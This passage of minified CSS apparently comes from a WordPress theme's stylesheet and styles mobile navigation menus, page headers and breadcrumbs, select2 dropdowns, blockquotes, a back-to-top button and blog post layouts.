li.current-menu-ancestor.current-menu-parent>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current_page_item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a .item_text:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0 !important;left:0 !important;right:0 !important;width:100%;box-sizing:border-box;padding:0 0 0 20px;margin:0;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none !important}body.admin-bar .wgl-menu_outer{top:32px;height:calc(100vh - 32px)}.wgl-menu_outer{position:fixed;z-index:999;background-color:#113039;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer.menu-position_right{right:0;transform:translateX(100%)}.wgl-menu_outer.menu-position_right .wgl-menu-outer_header{right:auto;left:-35px}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0;background:var(--transmax-primary-color);color:#fff}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:15px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu_content{position:relative;width:100%;height:100%}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none;-webkit-overflow-scrolling:touch}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>*:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:0 !important;padding-left:30px !important;max-width:none !important;background-image:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0;font-weight:inherit !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;background:transparent}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline-block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0 !important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:transparent;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:none !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;font-weight:inherit;border:0;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:100%;height:100%;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;margin-right:0;background:transparent}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:none !important;position:absolute;top:50%;right:10px;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0 !important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:transparent;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.mobile_nav_wrapper .search_mobile_menu .header_search-field{border-radius:5px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}@media(max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media(max-width:782px){body.admin-bar .wgl-menu_outer{top:46px;height:calc(100vh - 46px)}}@media(max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@media(max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;opacity:.5;background:#222328}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_align_center{justify-content:center}.page-header_align_center .page-header_content{align-items:center;text-align:center}.page-header_align_right{justify-content:right}.page-header_align_right .page-header_content{align-items:flex-end;text-align:right}.page-header.breadcrumbs_align_left .page-header_breadcrumbs{align-self:flex-start}.page-header.breadcrumbs_align_center .page-header_breadcrumbs{align-self:center}.page-header.breadcrumbs_align_right .page-header_breadcrumbs{align-self:flex-end}.page-header.breadcrumbs_inline .page-header_content{flex-direction:row;align-items:center}@media(max-width:767px){.page-header.breadcrumbs_inline .page-header_content{flex-direction:column}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{text-align:center}}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{align-self:auto}.page-header.breadcrumbs_inline.page-header_align_left .page-header_content{justify-content:space-between}.page-header.breadcrumbs_inline.page-header_align_right .page-header_content{justify-content:space-between;flex-direction:row-reverse}.page-header.breadcrumbs_inline.page-header_align_center .page-header_breadcrumbs{margin-left:20px}.page-header_title{color:inherit;font-weight:700}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;font-weight:700;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{cursor:default;transition:.4s;text-decoration:underline;text-underline-offset:2px;color:var(--transmax-primary-color)}.page-header_breadcrumbs .breadcrumbs>a{text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:inherit}.page-header_breadcrumbs .breadcrumbs>a:hover{color:inherit;text-decoration:underline}.page-header_breadcrumbs .divider:not(:last-child){color:inherit;margin:0 8px}.page-header_breadcrumbs .divider:not(:last-child):before{content:"\f114";font-family:flaticon;display:inline-block;margin-bottom:2px;line-height:1;vertical-align:middle;transform:scale(-1)}.page-header_wrapper_product .page-header_breadcrumbs{margin-top:23px}body .select2-container{font-size:16px;font-weight:normal}body .select2-container ul li{font-size:16px;line-height:60px;font-weight:400;padding:6px 6px 6px 18px;margin-bottom:4px}body .select2-container--default .select2-search--inline .select2-search__field{line-height:60px;height:60px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#fff;padding:0 19px;border:unset;transition:all .3s}body .select2-container--default .select2-selection--single{padding:0;background-color:#f5f5f5;border:unset;border-radius:unset;font-weight:normal;margin:0;height:60px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px;padding-left:20px;padding-right:80px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:60px;width:60px;text-align:center}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:0;margin-left:0;margin-top:0;position:absolute;top:0;height:100%;width:100%;text-align:center}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f115";font-family:"Flaticon";font-size:9px;line-height:60px;font-weight:normal;display:block;position:absolute;z-index:0;right:0;left:0;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 0;min-height:50px;border:unset;background-color:#f5f5f5;border-radius:unset;transition:background-color .3s,border-color .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%;padding:0}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0 !important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border:unset;background-color:#f5f5f5}body .select2-container--default .select2-results__option{padding:6px 6px 6px 18px;line-height:26px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:rgba(var(--transmax-header-rgb),0.05);color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:16px}body .select2-dropdown{border:unset;background-color:#f5f5f5;box-shadow:unset;border-radius:unset}body .select2-container--open .select2-dropdown--above{border-radius:unset;border:1px solid rgba(var(--transmax-header-rgb),0.12)}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}span.highlighter{padding:1px .2em;color:#fff}blockquote{text-align:center;position:relative;z-index:1;margin:20px 0;padding:36px 40px 30px;font-size:24px;line-height:1.5;background:#fff;border-bottom:3px solid var(--transmax-primary-color);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}blockquote cite{display:block;position:relative;margin-top:14px;font-size:18px;line-height:1.3;font-weight:500;font-style:normal;color:var(--transmax-secondary-color)}blockquote:before{content:"\f118";font-family:flaticon;font-style:normal;font-size:30px;display:block;line-height:1;margin-bottom:17px;color:var(--transmax-secondary-color)}blockquote p:last-of-type{margin-bottom:0}blockquote p[style*="text-align: left"]+footer{text-align:left}blockquote p[style*="text-align: center"]+footer{text-align:center}blockquote p[style*="text-align: right"]+footer{text-align:right}blockquote.wp-block-quote.is-style-large{padding:36px 40px 30px}.dropcap,.dropcap-bg{position:relative;z-index:1;float:left;width:1.667em;height:1.667em;padding-top:1px;margin-top:.35em;margin-right:calc(0.4em + 10px);font-size:1.5em;line-height:1.567em;font-weight:500;color:#fff;text-align:center;overflow:hidden}.dropcap:not(.alt),.dropcap-bg:not(.alt){border:1px solid;line-height:1.5em}.elementor-drop-cap{margin-top:.11em;font-weight:800}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}small{font-size:.8em}code,tt,kbd{font-size:87.5%;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}#scroll_up{position:fixed;right:0;bottom:0;z-index:20;text-align:center;cursor:pointer;opacity:0;transition:.4s;display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:400;line-height:1;top:100%;min-height:-moz-fit-content;min-height:fit-content;transform:translate(-30px,5px);white-space:nowrap;padding:0;color:var(--transmax-back-to-top-color)}#scroll_up:not(:empty){right:30px;bottom:50px;writing-mode:vertical-rl;transform:rotate(180deg) translate3D(-10px,-105%,0);transform-origin:0 0;padding:15px 0 20px}#scroll_up:not(:empty):before{content:"\f113";font-family:"flaticon";position:absolute;z-index:1;display:inline-block;transform:rotate(90deg);color:currentColor;margin-left:-2px;transition:.4s;bottom:0;font-weight:600}#scroll_up:not(:empty):hover:before{transform:rotate(90deg) translateX(5px)}#scroll_up:empty{width:50px;height:50px;line-height:50px;color:var(--transmax-back-to-top-color);background:var(--transmax-back-to-top-background)}#scroll_up:empty:after{content:"\f113";display:inline-block;font-family:"flaticon";font-size:26px;width:inherit;height:inherit;line-height:inherit;font-weight:normal;transition:.4s;transform:rotate(-90deg)}#scroll_up:empty:hover:after{animation:scroll_up_anim .7s ease}#scroll_up.active{opacity:1}#scroll_up.active:empty{transform:translate(-30px,-80px)}#scroll_up.active:not(:empty){transform:rotate(180deg) translate3D(-10px,25px,0)}@keyframes scroll_up_anim{0%{opacity:1;transform:translateY(0) rotate(-90deg)}49%{opacity:0;transform:translateY(-9px) rotate(-90deg)}51%{opacity:0;transform:translateY(9px) rotate(-90deg)}100%{opacity:1;transform:translateY(0) rotate(-90deg)}}.blog-style-standard.hover-animation .blog-post{padding-top:25px}.blog-style-standard.hover-animation .blog-post:hover .blog-post_wrapper{transform:translateY(-25px)}.blog-style-standard .blog-post_wrapper .blog-post_meta_info{position:absolute;z-index:12;left:0;bottom:-25px;width:100%;padding-top:0;padding-bottom:0;transition:.45s}.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-data{margin:0;font-size:14px;font-weight:600}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info{position:relative;bottom:unset}.blog-style-standard .blog-post_wrapper>.blog-post_meta_info:not(:empty){margin-bottom:3px}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:not(.swiper-slide):last-child .blog-post{margin-bottom:60px}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part{padding-bottom:56%}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.blog-style-standard .wgl_col-12 .format-audio.blog-post .blog-post_media .blog-post_media_part{padding-bottom:20%}.blog-style-standard .wgl_col-6 .format-audio .blog-post_content,.blog-style-standard .wgl_col-4 .format-audio .blog-post_content,.blog-style-standard .wgl_col-3 .format-audio .blog-post_content{padding-top:30px}.blog-style-standard .wgl_col-6 .format-link .blog-post_media_part,.blog-style-standard .wgl_col-4 .format-link .blog-post_media_part,.blog-style-standard .wgl_col-3 .format-link .blog-post_media_part{margin-bottom:0}.blog-style-standard .wgl_col-6 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap,.blog-style-standard .wgl_col-3 .post_meta-wrap{margin-top:28px}.blog-style-standard .wgl_col-6 .blog-post,.blog-style-standard .wgl_col-4 .blog-post,.blog-style-standard .wgl_col-3 .blog-post{margin-bottom:40px}.blog-style-standard .wgl_col-6 .blog-post .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding:0 30px 30px}.blog-style-standard .wgl_col-6 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-4 .blog-post.hide_media .blog-post_content,.blog-style-standard .wgl_col-3 .blog-post.hide_media .blog-post_content{padding-top:30px}.blog-style-standard .wgl_col-6>:not(.format-no_featured) .blog-post .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post .blog-post_content,.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-6 .blog-post_title,.blog-style-standard .wgl_col-4 .blog-post_title,.blog-style-standard .wgl_col-3 .blog-post_title{font-size:24px;line-height:1.5}.blog-style-standard .wgl_col-6 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a,.blog-style-standard .wgl_col-3 .blog-post_title>a{display:inline-block;font-size:inherit;line-height:inherit}.blog-style-standard .wgl_col-6 .blog-post_title+.blog-post_footer,.blog-style-standard .wgl_col-4 .blog-post_title+.blog-post_footer,.blog-style-standard .wgl_col-3 .blog-post_title+.blog-post_footer{margin-top:-10px}.blog-style-standard .wgl_col-6 .meta-data>span,.blog-style-standard .wgl_col-4 .meta-data>span,.blog-style-standard .wgl_col-3 .meta-data>span{line-height:24px}.blog-style-standard .wgl_col-6 .read-more-wrap,.blog-style-standard .wgl_col-4 .read-more-wrap,.blog-style-standard .wgl_col-3 .read-more-wrap{padding-top:19px}.blog-style-standard .blog-post{transition:.4s;box-shadow:9px 12px 30px 0 rgba(0,0,0,0)}.blog-style-standard .blog-post .blog-post_wrapper{background:#f9f9f9;position:relative;z-index:1}.blog-style-standard .blog-post .blog-post_wrapper:before,.blog-style-standard .blog-post .blog-post_wrapper:after{content:"";position:absolute;z-index:2;bottom:0;height:3px;width:0;background:var(--transmax-primary-color);transition:0}.blog-style-standard .blog-post .blog-post_wrapper:before{left:0}.blog-style-standard .blog-post .blog-post_wrapper:after{transition:width .7s;right:0}.blog-style-standard .blog-post .blog-post_content{position:relative;padding:0 40px 38px}.blog-style-standard .blog-post .blog-post_content .post_categories{margin-top:-15px}.blog-style-standard .blog-post.hide_media .blog-post_content{padding-top:40px}.blog-style-standard .blog-post.hide_media .blog-post_content .post_categories{margin-top:0}.blog-style-standard .blog-post blockquote cite{padding-left:0;text-align:inherit}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard .blog-post:hover{box-shadow:9px 12px 30px 0 rgba(0,0,0,0.1)}.blog-style-standard .blog-post:hover .blog-post_wrapper{background:#fff}.blog-style-standard .blog-post:hover .blog-post_wrapper:before{width:100%;transition:width .7s}.blog-style-standard .blog-post:hover .blog-post_wrapper:after{width:100%;transition:0s;background:transparent}.blog-style-standard.blog_carousel .swiper-slide{margin-bottom:0}.blog-style-standard.blog_carousel .swiper-slide.swiper-slide{margin-bottom:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-style-standard .blog-post_text .wp-block-pullquote blockquote{margin-bottom:0}.blog-style-standard .blog-post_text .wp-block-pullquote.is-style-solid-color blockquote p:first-of-type{margin-top:-0.225em}.blog-style-standard .blog-post_text .wp-block-archives-list,.blog-style-standard .blog-post_text .wp-block-latest-posts{list-style:none}.blog-style-standard .blog-post_text .wp-block-categories-list .children li{padding-left:0}.blog-style-standard .blog-post_text .more-link{display:none}.blog-style-standard.acenter .meta-data{justify-content:center}.blog-style-standard.aright .meta-data{justify-content:flex-end}.blog-post{position:relative;z-index:1;margin-bottom:50px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .post_categories{position:absolute;z-index:1;top:0;left:0}.blog-post .blog-post_media .blog-post_media_part{position:relative;line-height:0}.blog-post.format-gallery .blog-post_media .blog-post_media_part{overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .swiper-slide:not(:only-child){cursor:e-resize}.blog-post.standard .blog-post_media,.blog-post.format-standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_content>.share_post-container,.blog-post.format-image .blog-post_content>.share_post-container,.blog-post.format-gallery .blog-post_content>.share_post-container,.blog-post.format-video .blog-post_content>.share_post-container{top:-26px}.blog-post.format-standard-image .blog-post_content>.share_post-container>a:after,.blog-post.format-image .blog-post_content>.share_post-container>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container>a:after,.blog-post.format-video .blog-post_content>.share_post-container>a:after{border-top-color:transparent;border-left-color:transparent;transform:rotate(44deg)}.blog-post.format-standard-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-image .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-gallery .blog-post_content>.share_post-container:hover>a:after,.blog-post.format-video .blog-post_content>.share_post-container:hover>a:after{transform:rotate(44deg) scale(0.2)}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay,.blog-post.format-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:before,.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:before,.blog-post.format-image .blog-post_media .image-overlay:after{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img,.blog-post.format-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after,.blog-post.format-image:hover .image-overlay:after{opacity:1}.blog-post.format-quote .blog-post_media{margin-bottom:31px}.blog-post.format-quote .blog-post_quote-text{font-size:24px;line-height:36px;font-weight:400;margin-bottom:8px;position:relative;z-index:1}.blog-post.format-quote .blog-post_quote-text:before{content:"\f118";display:block;font-size:32px;line-height:.8;font-family:"Flaticon";color:var(--transmax-secondary-color);font-weight:600;margin-bottom:18px}.blog-post.format-quote .blog-post_quote-author{font-size:18px;font-weight:500;line-height:30px;color:var(--transmax-secondary-color)}.blog-post.format-quote .blog-post_quote-author .blog-post_quote-image{display:inline-block;width:30px;vertical-align:middle;margin-right:10px;border-radius:50%}.blog-post.format-quote .blog-post_quote-author .blog-post_quote-author-name,.blog-post.format-quote .blog-post_quote-author .blog-post_quote-author-pos{vertical-align:middle}.blog-post.format-link .blog-post_link{margin-bottom:31px;position:relative;z-index:1}.blog-post.format-link .blog-post_link .link_post{position:relative;z-index:1;display:block;font-size:24px;font-weight:400;line-height:34px}.blog-post.format-link .blog-post_link .link_post:before{content:"\f144";display:block;font-size:48px;line-height:.5;font-style:normal;font-weight:normal;font-family:"Flaticon";margin-bottom:22px;color:var(--transmax-secondary-color)}.blog-post.format-audio .blog-post_media{margin-bottom:40px}.related_posts .format-video .blog-post_media .blog-post_media_part{padding-bottom:87.5%}.related_posts .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}#main-content>.blog-posts .elementor{margin-left:-15px;margin-right:-15px}.format-video .blog-post_media .blog-post_media_part{width:100%;overflow:hidden}.format-video .blog-post_media .blog-post_media_part .videobox_content{justify-content:center}.format-video .blog-post_media .blog-post_media_part .videobox_content .videobox_link svg{transition:.45s}.format-video .blog-post_media .blog-post_media_part .videobox_link_wrapper{top:auto}.format-video .blog-post_media .blog-post_media_part .videobox_link{width:90px;height:90px}.format-video .blog-post_media .blog-post_media_part,.format-audio .blog-post_media .blog-post_media_part{padding-bottom:73.5%}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-video .blog-post_media iframe,.format-audio .blog-post_media iframe{position:absolute;z-index:1;height:100%}.format-audio .blog-post_wrapper .blog-post_media_part{margin-bottom:27px}.format-audio iframe{border-radius:inherit}.blog-post.sticky-post .blog-post_wrapper{box-shadow:0 0 20px rgba(0,0,0,0.1)}.blog-posts .blog-post_title{font-size:30px;display:block;margin-bottom:0;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:inherit;line-height:inherit}.blog-posts .blog-post_title>a:hover{color:var(--transmax-primary-color)}.blog-posts .blog-post_title+.blog-post_text{margin-top:8px}.blog-post_content .page-link{margin-top:30px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:22px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address,#comments .comment_content>p,#comments .comment_content>p+address{margin-bottom:18px}.blog-post_content p:last-child,#comments .comment_content>p:last-child{margin-bottom:0}.blog-post_content p:empty,#comments .comment_content>p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.blog-post_content h5,.blog-post_content h6,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4,.row>div>h5,.row>div>h6,#comments .comment_content h1,#comments .comment_content h2,#comments .comment_content h3,#comments .comment_content h4,#comments .comment_content h5,#comments .comment_content h6{margin-bottom:18px}.blog-posts-list+.wgl-pagination{margin-bottom:30px}.blog-posts-list:after{content:"";display:block;height:0;clear:both}.archive .blog-posts-list{margin-top:0}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.elementor-widget-wgl-blog .elementor-widget-container{margin-bottom:40px}.elementor-widget-wgl-blog .blog-style-standard .wgl_col-12:not(.swiper-slide):last-child .blog-post{margin-bottom:0}.elementor-widget-wgl-blog.nav-left .wgl-pagination{text-align:left}.elementor-widget-wgl-blog.nav-center .wgl-pagination{text-align:center}.elementor-widget-wgl-blog.nav-right .wgl-pagination{text-align:right}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-data{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .wgl-carousel .swiper-pagination{margin-top:0}.blog_carousel .wgl-carousel-wrapper{overflow:visible}.blog_carousel .wgl-carousel{margin-top:-20px}.blog_carousel .swiper-wrapper{padding-top:20px}.blog_carousel.blog-style-standard .blog-post:hover{box-shadow:3px 5px 13px 0 rgba(0,0,0,0.1)}.blog_carousel_title-arrow .wgl-carousel .elementor-swiper-button-prev.elementor-swiper-button,.blog_carousel_title-arrow .wgl-carousel .elementor-swiper-button-next.elementor-swiper-button{display:none !important}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper{height:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide{position:relative;z-index:5;height:100%;width:100%}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);overflow:hidden}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide span img{transform:scale(1.25,1.25);transition:500ms ease-in-out}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-slide.swiper-slide-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_swiper .swiper-wrapper{height:100%}.slider-wrapper.wgl-carousel .swiper-container{z-index:auto;backface-visibility:hidden}.slider-wrapper.wgl-carousel .swiper-container 